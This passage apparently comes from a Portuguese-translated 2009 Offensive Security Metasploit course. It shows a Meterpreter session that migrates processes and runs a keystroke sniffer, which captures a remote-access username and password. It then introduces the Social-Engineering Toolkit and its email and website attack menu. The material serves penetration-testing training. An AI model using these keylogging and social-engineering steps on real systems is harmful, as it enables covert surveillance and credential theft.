 meterpreter > migrate 1520
[*] Migrating to 1520...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer: OFFSEC-PC
OS : Windows Vista (Build 6000, ).
meterpreter > use priv
Loading extension priv...success.
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
Support, I tried to open ti his file 2-3 times with no success. I even had my admin and CFO tru
y it, but no one can get it to p open. I turned on the rmote access server so you can log in to
fix our p this problem. Our user name is admin and password for that session is 123456.
Call or eme ail when you are done. Thanks IT Dept
meterpreter >
Social-Engineering Toolkit
O Toolkit Social-Engenharia (SET) foi projetado por David Kennedy (ReL1K), e incorpora muitos
ataques útil de Engenharia Social tudo em uma interface simples. O objetivo principal do SET é
automatizar e melhorar em muitos dos ataques de engenharia social lá fora. Como pentesters de
engenharia social muitas vezes é uma prática que muitas pessoas não executam. Você pode baixar o
Toolkit Social, Engenharia através da subversão, basta digitar isso no Back | Track 4:
svn co http://svn.thepentest.com/social_engineering_toolkit/ SET/
A beleza com a versão atual do SET é que não requer quaisquer módulos python externo, então
tudo que você precisa fazer para aquecê-la é:
root@bt4:/home/relik# cd SET/
root@ssdavebt4:/home/relik/SET# ./set
[---] The Social Engineering Toolkit (SET) [---]
[---] Written by David Kennedy (ReL1K) [---]
[---] Version: 0.1 Alpha [---]
Welcome to the Social Engineering Toolkit, your one-stop shop
for all of your social engineering needs.
Select from the menu on what you would like to do:
1. Automatic E-Mail Attacks
2. Website Attacks
3. Update the Metasploit Framework
4. Help
5. Exit the Toolkit
Enter your choice:
Note-se que esta é uma versão alpha do SET muito e é projetado para ser lançado com o lançamento
do Quadro Social, Engenharia (http://www.social-engineer.org). Se você observar, o formato geral
© Offensive Security 2009
Traduzido por Rafael Torres
 